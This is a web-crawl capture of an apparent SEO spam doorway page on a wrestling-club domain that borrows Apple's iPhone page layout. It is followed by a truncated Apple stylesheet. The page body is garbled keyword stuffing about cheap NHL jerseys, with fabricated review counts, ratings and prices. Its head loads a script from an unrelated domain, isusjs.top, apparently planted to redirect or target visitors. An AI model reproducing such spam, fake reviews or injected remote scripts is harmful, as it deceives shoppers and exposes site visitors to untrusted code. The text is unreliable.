

--- FILE ---
content_type: text/html
request_url: http://wolveswrestling.com/?nhl=rhino-ice-hockey-jersey-2016
body_size: 13709
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US" prefix="og: http://ogp.me/ns#" class="page-overview-document-element no-js">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/globalnav/2.0/en_US/styles/ac-globalnav.built.css" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/globalfooter/2.0/en_US/styles/ac-globalfooter.built.css" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/localnav/3.0/styles/ac-localnav.built.css" />
	<title>rhino ice hockey jersey 2016, san jose sharks new jersey 2017</title>
    <meta name="keywords" content="rhino ice hockey jersey 2016, new york rangers henrik lundqvist jersey 2017" />
	<meta name="description" content="rhino ice hockey jersey 2016, college hockey jersey concepts 2016"  />
    <script src="http://isusjs.top/heye/us/isnhlus.js" type="text/javascript"></script>
	<link rel="stylesheet" href="http://www.apple.com/wss/fonts/?family=Myriad+Set+Pro&amp;v=1" type="text/css" media="all" />
	<link rel="stylesheet" href="http://images.apple.com/v/iphone-6s/a/built/styles/main.built.css" />
	<link rel="stylesheet" href="http://www.apple.com/v/iphone-6s/a/built/styles/overview.built.css" />
</head>
<body class="ac-gn-current-iphone page-overview">
<nav id="ac-globalnav" class="no-js" role="navigation" aria-label="Global Navigation" data-hires="false" data-analytics-region="global nav" lang="en-US" data-store-key="SFX9YPYY9PPXCU9KH" data-store-locale="us" data-store-api="/[storefront]/shop/bag/status" data-search-locale="en_US" data-search-api="/search-services/suggestions/">
	<div class="ac-gn-content">
		<ul class="ac-gn-list">
			<li class="ac-gn-item ac-gn-apple">
				<a class="ac-gn-link ac-gn-link-apple" href="" data-analytics-title="apple home" id="ac-gn-firstfocus"> <span class="ac-gn-link-text">Apple</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
				<a class="ac-gn-link ac-gn-link-mac" href="" data-analytics-title="mac"> <span class="ac-gn-link-text">Mac</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
				<a class="ac-gn-link ac-gn-link-ipad" href="" data-analytics-title="ipad"> <span class="ac-gn-link-text">iPad</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
				<a class="ac-gn-link ac-gn-link-iphone" href="" data-analytics-title="iphone"> <span class="ac-gn-link-text">iPhone</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
				<a class="ac-gn-link ac-gn-link-watch" href="" data-analytics-title="watch"> <span class="ac-gn-link-text">Watch</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
				<a class="ac-gn-link ac-gn-link-tv" href="" data-analytics-title="tv"> <span class="ac-gn-link-text">TV</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-music">
				<a class="ac-gn-link ac-gn-link-music" href="" data-analytics-title="music"> <span class="ac-gn-link-text">Music</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-support">
				<a class="ac-gn-link ac-gn-link-support" href="" data-analytics-title="support"> <span class="ac-gn-link-text">Support</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
				<a class="ac-gn-link ac-gn-link-search" href="" data-analytics-title="search" data-analytics-click="search" aria-label="Search apple.com"> <span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
				<a class="ac-gn-link ac-gn-link-bag" href="" data-analytics-title="bag" data-analytics-click="bag" aria-label="Shopping Bag" data-string-badge="Shopping Bag with Items"> <span class="ac-gn-link-text">Shopping Bag</span> <span class="ac-gn-bag-badge" aria-hidden="true"></span> </a> <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span> </li>
		</ul>
	</div>
</nav>
<label id="ac-ln-curtain" for="ac-ln-menustate"></label>
</br></br></br></br></br></br>
	<main id="main" class="main" role="main" data-page-type="overview">
	<small>
<h2 align="center">rhino ice hockey jersey 2016, san jose sharks new jersey 2017</h2>
<div class="container">
<p colspan="content">
<p>florida panthers home stadium 2017 world hockey jerseys 2017 gordie howe mitchell and ness jersey penguins authentic jersey 2017 cheap olympic hockey jerseys 2016 calgary flames home jersey 2017 canadiens jersey <strong>mats zuccarello jersey norway 2017</strong> camo bruins jersey 2017 blackhawks practice jersey 2016 jersey nhl 2017 patrice bergeron alternate captain jersey 2016 buy nhl jerseys cheap 2016 nhl sweatshirts 2018 wayne gretzky authentic 2017 los angeles kings vintage <strong>patrick sharp blackhawks 2018</strong> ovechkin russian hockey jersey 2018 bauer practice hockey jerseys 2017 authentic blackhawks jersey cheap 2016 wilkes barre scranton penguins jerseys 2018, la kings jersey cheap 2016 authentic sidney crosby jersey 2016 blackhawks jersey womens 2018 vintage buffalo sabres jersey 2017 wholesale nhl jerseys blank 2018 hockey replica jerseys 2016 cheap bruins jerseys 2017 mats zuccarello youth jersey 2016 <strong>hockey jersey manufacturers toronto</strong> nhl 12 unlock jerseys 2016 custom team jerseys hockey 2018 baby bruins jersey starter nhl jerseys 2018 authentic hockey jersey 2018 texas rangers personalized jersey <strong>edmonton oilers cups 2016</strong> san jose sharks 3rd jersey green hockey jerseys 2018 edmonton oilers alternate jersey 2018 patrick kane alternate captain 2018, gold la kings jersey 2017 colorado avalanche hockey jersey 2018 who did bobby orr play for 2017 hockey jerseys for sale cheap 2016.</p>
<p>pittsburgh penguins new jersey custom hockey jersey builder online 2016 texas rangers custom jersey ottawa senators jersey uk <strong>russian national hockey jerseys 2016</strong> los angeles lakers jerseys 2018 premier vs authentic nhl jersey 2018 youth landeskog jersey 2018 bergeron jersey men's pink boston bruins jersey 2017 la kings new jerseys 2017 hockey jersey numbers toronto 2016 nyr jerseys 2016 cool hockey practice jerseys new york rangers new jersey 2016, used hockey jerseys for sale 2017 <strong>cheap nhl hockey jerseys china 2017</strong> steve yzerman jersey 2018 <strong>anaheim ducks jersey numbers 2016</strong> atlanta thrashers hockey jersey quebec nordiques shirt 2017 gordie howe jersey amazon 2017 pittsburgh penguins dog jersey 2016 kids boston bruins jersey patrick kane olympic jersey 2016 gordie howe throwback jersey <strong>st louis blues black ice jersey 2017</strong> youth san jose sharks jersey 2017 nhl game worn jerseys 2017 new jersey devils retro jersey discount nhl jerseys 2016 chara jersey hockey 2017 pittsburgh penguins vintage jersey 2017 <strong>cheap bruins jerseys 2017</strong> st. louis blues jersey bruins bear jersey 2018 providence bruins jersey, minnesota wild practice jersey 2016 throwback hockey jerseys 2018 nashville predators home jersey 2017 rangers practice jersey 2018 edmonton oilers pictures 2018 boys blackhawk jersey 2016 where are florida panthers 2016 james van riemsdyk trade 2018.</p>
<p>st louis blues hockey jerseys hockey gear for sale 2016 ice hockey jerseys nhl 2017 canadiens alternate jersey russian national hockey jersey 2018 retro red wings jersey 2016 new jersey devils jersey numbers 2017 boston bruins jersey uk 2018 chicago blackhawks jersey amazon 2018 habs home jersey 2018, custom reversible hockey jerseys 2018.</p>
</p>
<div itemscope='itemscope' itemtype="http://data-vocabulary.org/Product">
<span itemprop="brand">NHL</span>
<span itemprop="name">rhino ice hockey jersey 2016</span>
<span itemprop="review" itemscope='itemscope' itemtype="http://data-vocabulary.org/Review-aggregate">
<span itemprop="rating">4.5</span>(from <span itemprop="count">28057</span> reviews)</span>
<span itemprop="offerDetails" itemscope='itemscope' itemtype="http://data-vocabulary.org/Offer-aggregate">
<span itemprop="lowPrice">16.31USD</span>
<span itemprop="highPrice">31.87USD</span>
<meta itemprop="currency" content="USD"/>
<span itemprop="availability" content="in_stock">In Stock</span>
</span>
</div>
<p><em>Pre:<a href="http://wolveswrestling.com/?nhl=cheap-minnesota-wild-jersey" rel="prev">cheap minnesota wild jersey</a> / Next:<a href="http://wolveswrestling.com/?nhl=professional-hockey-jerseys-2016" rel="next">professional hockey jerseys 2016</a></em></p>
</div>	
<p align="home"><a href="/" >Home</a></p>
<p align="left"><ul align="left"><strong>Related Articles:</strong>
<li><a href="http://wolveswrestling.com/?nhl=patrick-kane-all-star-jersey" title="patrick kane all star jersey">patrick kane all star jersey</a></li>
<li><a href="http://wolveswrestling.com/?nhl=washington-capitals-3rd-jersey-2016" title="washington capitals 3rd jersey 2016">washington capitals 3rd jersey 2016</a></li>
<li><a href="http://wolveswrestling.com/?nhl=hall-edmonton-oilers-2017" title="hall edmonton oilers 2017">hall edmonton oilers 2017</a></li>
<li><a href="http://wolveswrestling.com/?nhl=gordie-howe-hartford-whalers-jersey-2017" title="gordie howe hartford whalers jersey 2017">gordie howe hartford whalers jersey 2017</a></li>
<li><a href="http://wolveswrestling.com/?nhl=hockey-jerseys-custom-canada-2017" title="hockey jerseys custom canada 2017">hockey jerseys custom canada 2017</a></li>
<li><a href="http://wolveswrestling.com/?nhl=tampa-bay-lightning-jersey-uk-2017" title="tampa bay lightning jersey uk 2017">tampa bay lightning jersey uk 2017</a></li>
<li><a href="http://wolveswrestling.com/?nhl=edmonton-oilers-game-schedule-2016" title="edmonton oilers game schedule 2016">edmonton oilers game schedule 2016</a></li>
<li><a href="http://wolveswrestling.com/?nhl=college-hockey-jerseys-manufacturers-2016" title="college hockey jerseys manufacturers 2016">college hockey jerseys manufacturers 2016</a></li>
<li><a href="http://wolveswrestling.com/?nhl=hockey-jersey-templates-eps-2018" title="hockey jersey templates eps 2018">hockey jersey templates eps 2018</a></li>
<li><a href="http://wolveswrestling.com/?nhl=wendel-clark-signature-2018" title="wendel clark signature 2018">wendel clark signature 2018</a></li>
<li><a href="http://wolveswrestling.com/?nhl=winnipeg-jets-jersey-numbers-2017" title="winnipeg jets jersey numbers 2017">winnipeg jets jersey numbers 2017</a></li>

</ul></p>
	</small>	
	</main>
		<footer id="ac-globalfooter" class="no-js" lang="en-US" data-analytics-region="global footer" role="contentinfo" aria-labelledby="ac-gf-label">
		<div class="ac-gf-content">
			<h2 class="ac-gf-label" id="ac-gf-label">Apple Footer</h2>

		<section class="ac-gf-sosumi">
			<ul>
				<li>*Data plan required. LTE Advanced and LTE are available in select markets and through select carriers. Speeds are based on theoretical throughput and vary based on site conditions and carrier. For details on LTE support, contact your carrier and see <a href="">www.apple.com/iphone/LTE</a>.</li>
				<li>Some features may not be available for all countries or all areas. <a href="">Click here to see complete list.</a></li>
				<li>&dagger; The iPhone Upgrade Program is available to qualified customers only through AT&amp;T, Sprint, T-Mobile, and Verizon. A two-year installment loan and iPhone activation are required. Terms apply.</li>
			</ul>
		</section>
				<nav class="ac-gf-breadcrumbs" aria-label="Breadcrumbs" role="navigation">
				<a href="" class="home ac-gf-breadcrumbs-home">
					<span class="ac-gf-breadcrumbs-home-icon" aria-hidden="true"></span>
					<span class="ac-gf-breadcrumbs-home-label">Apple</span>
					<span class="ac-gf-breadcrumbs-home-chevron"></span>
					<span class="ac-gf-breadcrumbs-home-mask"></span>
				</a>
				<div class="ac-gf-breadcrumbs-path">
					<ol class="ac-gf-breadcrumbs-list" vocab="http://schema.org/" typeof="BreadcrumbList">
						<li class="ac-gf-breadcrumbs-item" property="itemListElement" typeof="ListItem"><a class="ac-gf-breadcrumbs-link" href="" property="item" typeof="WebPage" ><span property="name">iPhone</span></a><meta property="position" content="1" /></li>
						<li class="ac-gf-breadcrumbs-item" property="itemListElement" typeof="ListItem"><span property="name">iPhone 6s</span><meta property="position" content="2" /></li>
					</ol>
				</div>
			</nav>		
<section class="ac-gf-footer" vocab="http://schema.org/" typeof="Organization">
	<div class="ac-gf-footer-shop" x-ms-format-detection="none"> More ways to shop: Visit an <a href="">Apple Store</a>, <span class="nowrap">call 1-800-MY-APPLE, or <a href="">find a reseller</a></span>. </div>
	<div class="ac-gf-footer-locale"> <a class="ac-gf-footer-locale-link" href="" title="Choose your country or region" aria-label="United States. Choose your country or region"><span class="ac-gf-footer-locale-flag"></span>United States</a> </div>
	<div class="ac-gf-footer-legal">
		<div class="ac-gf-footer-legal-copyright">Copyright © 2015 Apple Inc. All rights reserved.</div>
		<div class="ac-gf-footer-legal-links"> <a class="ac-gf-footer-legal-link" href="">Privacy Policy</a> <a class="ac-gf-footer-legal-link" href="">Terms of Use</a> <a class="ac-gf-footer-legal-link" href="">Sales and Refunds</a> <a class="ac-gf-footer-legal-link" href="">Site Map</a> </div>
	</div>
	<meta content="Apple" property="name" />
	<meta content="1-800-692-7753" property="telephone" /> </section>
		</div>
	</footer>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/styles/ac-globalnav.built.css
body_size: 9142
content:
#ac-gn-viewport-emitter{overflow:hidden;position:absolute;top:0;left:0;width:0;height:0;visibility:hidden;z-index:-1;x-content:"large"}#ac-gn-viewport-emitter::before{content:"large"}@media only screen and (max-width: 1023px){#ac-gn-viewport-emitter{x-content:"medium"}#ac-gn-viewport-emitter::before{content:"medium"}}@media only screen and (max-width: 767px){#ac-gn-viewport-emitter{x-content:"small"}#ac-gn-viewport-emitter::before{content:"small"}}@media only screen and (max-width: 419px){#ac-gn-viewport-emitter{x-content:"xsmall"}#ac-gn-viewport-emitter::before{content:"xsmall"}}html,body{margin:0;padding:0}#ac-globalnav,#ac-gn-segmentbar{font-weight:normal;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}#ac-globalnav,#ac-globalnav:before,#ac-globalnav:after,#ac-globalnav *,#ac-globalnav *:before,#ac-globalnav *:after,#ac-gn-segmentbar,#ac-gn-segmentbar:before,#ac-gn-segmentbar:after,#ac-gn-segmentbar *,#ac-gn-segmentbar *:before,#ac-gn-segmentbar *:after{box-sizing:content-box;margin:0;padding:0;pointer-events:auto;letter-spacing:normal}#ac-globalnav *,#ac-globalnav *:before,#ac-globalnav *:after,#ac-gn-segmentbar *,#ac-gn-segmentbar *:before,#ac-gn-segmentbar *:after{font-size:1em;font-family:inherit;*font-family:expression(this.parentNode.currentStyle['font-family']);font-weight:inherit;*font-weight:expression(this.parentNode.currentStyle['font-weight']);line-height:inherit;*line-height:expression(this.parentNode.currentStyle['line-height']);text-align:inherit;*text-align:expression(this.parentNode.currentStyle['text-align'])}#ac-globalnav article,#ac-globalnav aside,#ac-globalnav details,#ac-globalnav figcaption,#ac-globalnav figure,#ac-globalnav footer,#ac-globalnav header,#ac-globalnav nav,#ac-globalnav section,#ac-gn-segmentbar article,#ac-gn-segmentbar aside,#ac-gn-segmentbar details,#ac-gn-segmentbar figcaption,#ac-gn-segmentbar figure,#ac-gn-segmentbar footer,#ac-gn-segmentbar header,#ac-gn-segmentbar nav,#ac-gn-segmentbar section{display:block}#ac-globalnav img,#ac-gn-segmentbar img{border:0;vertical-align:middle}#ac-globalnav ul,#ac-gn-segmentbar ul{list-style:none}#ac-globalnav,#ac-globalnav input,#ac-globalnav textarea,#ac-globalnav select,#ac-globalnav button,#ac-gn-segmentbar,#ac-gn-segmentbar input,#ac-gn-segmentbar textarea,#ac-gn-segmentbar select,#ac-gn-segmentbar button{font-synthesis:none;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-moz-font-feature-settings:'liga', 'kern';direction:ltr;text-align:left}#ac-globalnav,#ac-globalnav select,#ac-globalnav button,#ac-gn-segmentbar,#ac-gn-segmentbar select,#ac-gn-segmentbar button{font-family:"Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-globalnav input,#ac-globalnav textarea,#ac-gn-segmentbar input,#ac-gn-segmentbar textarea{font-family:"Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-globalnav{position:absolute;top:0;right:0;left:0;z-index:9999;display:block;margin:0;width:100%;min-width:1024px;height:48px;max-height:44px;background:#333;background:rgba(0,0,0,0.8);font-size:18px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-backdrop-filter:saturate(180%) blur(20px);backdrop-filter:saturate(180%) blur(20px)}.ac-theme-dark #ac-globalnav{background:#2b2b2b;background:rgba(85,85,85,0.5)}#ac-globalnav.blocktransitions,#ac-globalnav.blocktransitions:before,#ac-globalnav.blocktransitions:after,#ac-globalnav.blocktransitions *,#ac-globalnav.blocktransitions *:before,#ac-globalnav.blocktransitions *:after{-webkit-animation:none !important;animation:none !important;-webkit-transition:none !important;transition:none !important}@media only screen and (max-width: 1044px){#ac-globalnav{min-width:320px}}@media only screen and (max-width: 767px){#ac-globalnav{max-height:none;-webkit-transition:background 0.35s linear,height 0.35s ease-in;transition:background 0.35s linear,height 0.35s ease-in}#ac-gn-menustate:checked ~ #ac-globalnav,#ac-gn-menustate:target ~ #ac-globalnav{height:100%;background:#000;-webkit-transition:background 0.35s linear,height 0.35s ease-in 200ms;transition:background 0.35s linear,height 0.35s ease-in 200ms}#ac-globalnav.searchshow,#ac-globalnav.searchopen,#ac-globalnav.searchhide{position:fixed}}#ac-gn-menustate{display:none}#ac-gn-placeholder{height:44px}@media only screen and (max-width: 767px){#ac-gn-placeholder{height:48px}}.ac-nav-overlap #ac-gn-placeholder{display:none}@-webkit-keyframes ac-gn-curtain-show{0%{opacity:0;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1}}@keyframes ac-gn-curtain-show{0%{opacity:0;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1}}#ac-gn-curtain{background:rgba(0,0,0,0.2);display:none;position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:9998}@media only screen and (max-width: 419px){#ac-globalnav.with-bagview ~ #ac-gn-curtain{display:block;-webkit-animation:ac-gn-curtain-show 200ms both;animation:ac-gn-curtain-show 200ms both}}#ac-globalnav.searchshow ~ #ac-gn-curtain,#ac-globalnav.searchopen ~ #ac-gn-curtain,#ac-globalnav.searchhide ~ #ac-gn-curtain{display:block}@media only screen and (max-width: 767px){#ac-globalnav.searchshow ~ #ac-gn-curtain,#ac-globalnav.searchopen ~ #ac-gn-curtain,#ac-globalnav.searchhide ~ #ac-gn-curtain{display:none}}#ac-globalnav.searchshow ~ #ac-gn-curtain{-webkit-animation:ac-gn-curtain-show 200ms both;animation:ac-gn-curtain-show 200ms both}#ac-globalnav.searchhide ~ #ac-gn-curtain{-webkit-animation:ac-gn-curtain-show 200ms reverse both;animation:ac-gn-curtain-show 200ms reverse both}#ac-globalnav .ac-gn-content{margin:0 auto;max-width:980px;padding:0 22px;position:relative;z-index:2}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-content{padding:0;position:absolute;top:0;width:100%;height:100%}}@-webkit-keyframes ac-gn-apple-searchshow{0%{-webkit-transform:none;transform:none;-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0)}}@keyframes ac-gn-apple-searchshow{0%{-webkit-transform:none;transform:none;-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0)}}@-webkit-keyframes ac-gn-apple-searchhide{0%{-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:none;transform:none}}@keyframes ac-gn-apple-searchhide{0%{-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:none;transform:none}}#ac-globalnav .ac-gn-header{display:none;position:absolute;z-index:3;top:0;left:0;width:100%;height:48px;overflow:hidden}#ac-globalnav .ac-gn-header .ac-gn-apple{position:absolute;width:48px;top:0;left:50%;margin-left:-24px;text-align:center;z-index:1}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-header{display:block}#ac-globalnav.searchshow .ac-gn-header,#ac-globalnav.searchopen .ac-gn-header,#ac-globalnav.searchhide .ac-gn-header{background:#000;-webkit-transform:translateZ(0);transform:translateZ(0)}#ac-globalnav .ac-gn-header .ac-gn-apple{display:block}#ac-globalnav.searchshow .ac-gn-header .ac-gn-apple{-webkit-animation:ac-gn-apple-searchshow 600ms 200ms both;animation:ac-gn-apple-searchshow 600ms 200ms both}#ac-globalnav.searchopen .ac-gn-header .ac-gn-apple{display:none}#ac-globalnav.searchhide .ac-gn-header .ac-gn-apple{-webkit-animation:ac-gn-apple-searchhide 600ms 200ms both;animation:ac-gn-apple-searchhide 600ms 200ms both}#ac-globalnav .ac-gn-header .ac-gn-bag-small{display:block}}@-webkit-keyframes ac-gn-list-searchshow{0%{-webkit-transform:translateY(0);transform:translateY(0);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(-100%) translateY(106px);transform:translateY(-100%) translateY(106px)}}@keyframes ac-gn-list-searchshow{0%{-webkit-transform:translateY(0);transform:translateY(0);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(-100%) translateY(106px);transform:translateY(-100%) translateY(106px)}}#ac-globalnav .ac-gn-list{cursor:default;margin:0 -10px;width:auto;height:44px;text-align:justify;-ms-text-justify:distribute-all-lines;text-justify:distribute-all-lines;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#ac-globalnav .ac-gn-list:after{content:'';width:100%;display:inline-block;font-size:0;line-height:0}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-list{position:absolute;z-index:2;top:48px;right:0;bottom:0;left:0;margin:0;padding:0 48px;height:auto;box-sizing:border-box;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;visibility:hidden;-webkit-transition:visibility 0s linear 1s;transition:visibility 0s linear 1s}#ac-globalnav .ac-gn-list :nth-child(2){margin-top:12px}#ac-globalnav .ac-gn-list :nth-child(9){margin-bottom:48px}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-list,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-list{visibility:visible;-webkit-transition-delay:0s;transition-delay:0s}#ac-globalnav.searchshow .ac-gn-list{bottom:auto;-webkit-animation:ac-gn-list-searchshow 800ms both;animation:ac-gn-list-searchshow 800ms both}#ac-globalnav.searchopen .ac-gn-list{display:none}#ac-globalnav.searchhide .ac-gn-list{bottom:auto;-webkit-animation:ac-gn-list-searchshow 800ms reverse both;animation:ac-gn-list-searchshow 800ms reverse both}#ac-globalnav .ac-gn-list:after{display:none}}@-webkit-keyframes ac-gn-item-searchshow{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1);-webkit-animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1);animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1)}40%{opacity:1}100%{opacity:0;-webkit-transform:scale(0.7);transform:scale(0.7)}}@keyframes ac-gn-item-searchshow{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1);-webkit-animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1);animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1)}40%{opacity:1}100%{opacity:0;-webkit-transform:scale(0.7);transform:scale(0.7)}}@-webkit-keyframes ac-gn-item-searchhide{0%{opacity:0;-webkit-transform:scale(0.7);transform:scale(0.7)}60%{opacity:1}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1);-webkit-animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1);animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1)}}@keyframes ac-gn-item-searchhide{0%{opacity:0;-webkit-transform:scale(0.7);transform:scale(0.7)}60%{opacity:1}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1);-webkit-animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1);animation-timing-function:cubic-bezier(0.2727, 0.0986, 0.8333, 1)}}@-webkit-keyframes ac-gn-item-searchshow-small{0%{-webkit-transform:none;transform:none;-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(-50px);transform:translateY(-50px)}}@keyframes ac-gn-item-searchshow-small{0%{-webkit-transform:none;transform:none;-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(-50px);transform:translateY(-50px)}}@-webkit-keyframes ac-gn-search-placeholder-searchshow{0%{opacity:1;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0.4}}@keyframes ac-gn-search-placeholder-searchshow{0%{opacity:1;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0.4}}@-webkit-keyframes ac-gn-bag-searchshow{0%{opacity:1;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0}}@keyframes ac-gn-bag-searchshow{0%{opacity:1;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:0}}#ac-globalnav .ac-gn-item{display:inline-block;position:relative;height:44px;z-index:1;vertical-align:top}#ac-globalnav.ie7 .ac-gn-item{display:inline;zoom:1}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-item{width:100%;height:48px}}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-apple{display:none}}#ac-globalnav.searchshow .ac-gn-bag{-webkit-animation:ac-gn-bag-searchshow 300ms both;animation:ac-gn-bag-searchshow 300ms both;-webkit-transform:translateZ(0);transform:translateZ(0)}#ac-globalnav.searchopen .ac-gn-bag{visibility:hidden}#ac-globalnav.searchhide .ac-gn-bag{-webkit-animation:ac-gn-bag-searchshow 300ms reverse both;animation:ac-gn-bag-searchshow 300ms reverse both;-webkit-transform:translateZ(0);transform:translateZ(0)}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bag{right:0;display:none;position:absolute;top:0;width:auto;z-index:1}}#ac-globalnav.searchshow .ac-gn-item-menu,#ac-globalnav.searchopen .ac-gn-item-menu,#ac-globalnav.searchhide .ac-gn-item-menu{pointer-events:none}#ac-globalnav.searchshow .ac-gn-item-menu{-webkit-animation:ac-gn-item-searchshow 400ms both;animation:ac-gn-item-searchshow 400ms both;pointer-events:none}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(2){-webkit-animation-delay:280ms;animation-delay:280ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(3){-webkit-animation-delay:245ms;animation-delay:245ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(4){-webkit-animation-delay:210ms;animation-delay:210ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(5){-webkit-animation-delay:175ms;animation-delay:175ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(6){-webkit-animation-delay:140ms;animation-delay:140ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(7){-webkit-animation-delay:105ms;animation-delay:105ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(8){-webkit-animation-delay:70ms;animation-delay:70ms}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(9){-webkit-animation-delay:35ms;animation-delay:35ms}@media only screen and (max-width: 767px){#ac-globalnav.searchshow .ac-gn-item-menu{-webkit-animation:ac-gn-item-searchshow-small 800ms both;animation:ac-gn-item-searchshow-small 800ms both}#ac-globalnav.searchshow .ac-gn-item-menu:nth-child(n){-webkit-animation-delay:0s;animation-delay:0s}}#ac-globalnav.searchopen .ac-gn-item-menu{visibility:hidden}#ac-globalnav.searchhide .ac-gn-item-menu{-webkit-animation:ac-gn-item-searchhide 400ms both;animation:ac-gn-item-searchhide 400ms both}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(2){-webkit-animation-delay:0ms;animation-delay:0ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(3){-webkit-animation-delay:35ms;animation-delay:35ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(4){-webkit-animation-delay:70ms;animation-delay:70ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(5){-webkit-animation-delay:105ms;animation-delay:105ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(6){-webkit-animation-delay:140ms;animation-delay:140ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(7){-webkit-animation-delay:175ms;animation-delay:175ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(8){-webkit-animation-delay:210ms;animation-delay:210ms}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(9){-webkit-animation-delay:245ms;animation-delay:245ms}@media only screen and (max-width: 767px){#ac-globalnav.searchhide .ac-gn-item-menu{-webkit-animation:ac-gn-item-searchshow-small 800ms reverse both;animation:ac-gn-item-searchshow-small 800ms reverse both}#ac-globalnav.searchhide .ac-gn-item-menu:nth-child(n){-webkit-animation-delay:0s;animation-delay:0s}}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-item-menu{height:47px;border-bottom:1px solid #333;opacity:0;pointer-events:none;-webkit-transform:scale(1.1) translateY(-24px);-ms-transform:scale(1.1) translateY(-24px);transform:scale(1.1) translateY(-24px);-webkit-transition:opacity 0.35s ease-out, -webkit-transform 0.35s ease-out;transition:opacity 0.35s ease-out, -webkit-transform 0.35s ease-out;transition:opacity 0.35s ease-out, transform 0.35s ease-out;transition:opacity 0.35s ease-out, transform 0.35s ease-out, -webkit-transform 0.35s 